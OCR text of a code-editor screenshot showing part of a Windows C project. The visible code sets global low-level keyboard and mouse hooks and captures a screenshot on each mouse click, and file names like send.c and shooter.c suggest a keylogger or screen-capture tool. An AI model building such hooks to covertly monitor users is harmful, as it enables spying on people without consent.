 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS 1 unsaved
FARM
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
tjbench.exe
tjcomp.c
TJComp.java
tjdecomp.c
1
29
C shooter.c M
C send.c U
M Makefile M
C setup.c M
C catcher.c
C catcher.h
C setup.c
58 }
59
60 // set up mouse hook
61 LRESULT CALLBACK MouseProc(int nCode, WPARAM wParam, LPARAM lParam)
62 {
63 printf("Setting up mouse gook.\n");
64 if(nCode == HC_ACTION)
65 {
66 if(wParam == WM_LBUTTONUP || wParam == WM_RBUTTONUP)
67 {
68 char* fileName = nameFile();
69 CaptureScreen(fileName, 20, logger);
70 counter = 0;
71 }
72 }
73 printf("Mouse hook set.\n");
74 return CallNextHookEx(NULL, nCode, wParam, lParam);
75 }
76
77 // main entry
78 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
79
80 printf("Program entereed\n");
81
82 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0); // Set hook globally
83 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
84 if (hook == NULL) {
85 printf("Error setting hook\n");
86 return 1;
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.